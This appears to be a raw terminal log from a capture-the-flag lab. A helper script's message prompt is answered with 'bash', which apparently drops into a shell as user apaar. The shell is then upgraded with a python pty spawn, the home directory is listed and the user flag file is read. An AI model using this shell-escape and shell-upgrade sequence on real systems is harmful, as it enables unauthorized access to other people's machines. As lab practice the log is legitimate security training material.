 Hello user! I am you,  Please enter your message: bash
bash
whoami
whoami
apaar
python3 -c 'import pty;pty.spawn("/bin/bash");'
python3 -c 'import pty;pty.spawn("/bin/bash");'
apaar@ubuntu:/var/www/files$ cd
cd
apaar@ubuntu:~$ ls -lah
ls -lah
total 44K
drwxr-xr-x 5 apaar apaar 4.0K Oct  4 14:11 .
drwxr-xr-x 5 root  root  4.0K Oct  3 04:28 ..
-rw------- 1 apaar apaar    0 Oct  4 14:14 .bash_history
-rw-r--r-- 1 apaar apaar  220 Oct  3 04:25 .bash_logout
-rw-r--r-- 1 apaar apaar 3.7K Oct  3 04:25 .bashrc
drwx------ 2 apaar apaar 4.0K Oct  3 05:20 .cache
drwx------ 3 apaar apaar 4.0K Oct  3 05:20 .gnupg
-rwxrwxr-x 1 apaar apaar  286 Oct  4 14:11 .helpline.sh
-rw-r--r-- 1 apaar apaar  807 Oct  3 04:25 .profile
drwxr-xr-x 2 apaar apaar 4.0K Oct  3 05:19 .ssh
-rw------- 1 apaar apaar  817 Oct  3 04:27 .viminfo
-rw-rw---- 1 apaar apaar   46 Oct  4 07:25 local.txt
apaar@ubuntu:~$ cat local.txt
cat local.txt
{USER-FLAG: }
apaar@ubuntu:~$